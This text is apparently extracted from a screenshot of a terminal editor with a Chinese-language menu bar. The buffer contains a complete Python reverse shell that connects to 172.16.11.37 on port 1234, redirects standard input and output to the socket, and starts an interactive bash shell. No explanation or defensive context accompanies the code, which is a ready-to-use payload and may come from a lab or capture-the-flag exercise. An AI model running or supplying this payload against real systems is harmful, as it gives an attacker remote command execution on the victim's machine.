 Terminal
文件(F) 编辑(E) 视图(V) 搜索(S) 终端(T) 帮助(H)
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("172.16.11.37",1234))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/bash","-i"])
~
~
~
~
~